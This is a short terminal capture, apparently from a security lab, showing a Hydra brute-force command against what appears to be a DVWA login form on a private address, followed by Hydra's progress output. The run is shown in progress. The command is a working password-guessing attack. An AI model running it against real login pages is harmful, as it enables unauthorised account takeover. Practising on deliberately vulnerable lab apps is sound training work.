 bob@esponja:~/credenciales$ hydra -l admin -P passwd.txt 'http-get-form://192.168.1.146/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:S=Welcome:H=Cookie\: PHPSESSI
D=q1al1s91f2l75phkc846d636e6; security=medium'
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-09 19:22:40
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1613 login tries (l:1/p:1613), ~101 tries per task
[DATA] attacking http-get-form://192.168.1.146:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:S=Welcome:H=Cookie\: PHPSESSID=q1al1s91f2l75phkc846d636e6; security
=medium
[STATUS] 45.00 tries/min, 45 tries in 00:01h, 1568 to do in 00:35h, 16 active